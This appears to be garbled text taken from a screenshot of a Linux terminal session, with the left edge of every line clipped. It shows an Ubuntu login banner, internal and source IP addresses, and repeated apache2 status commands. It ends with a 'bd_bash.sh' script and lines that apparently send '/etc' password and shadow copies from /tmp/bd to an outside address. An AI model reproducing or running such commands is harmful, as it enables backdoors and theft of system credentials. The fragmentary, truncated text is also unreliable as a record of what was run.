 untu.com/server/doc
ct 29 21:41:32 UTC 2020
Processes: 88
Users logged in: 0
IP address for lo: 127.0.0.1
IP address for eth0: 172.16.100.21
s system at https://landscape.canonical.com/
2020 from 199.203.100.70
apache2 start
apache2 staus
tart|stop|restart|reload|force-reload|start-htcacheclean|stop-htcacheclean|status)
apache2 status
apache2 status
apache2 status
apache2 status
-l
op
/bd_bash.sh
9.203.100.70 /tmp/bd/passwd
9.203.100.70 /tmp/bd/shadow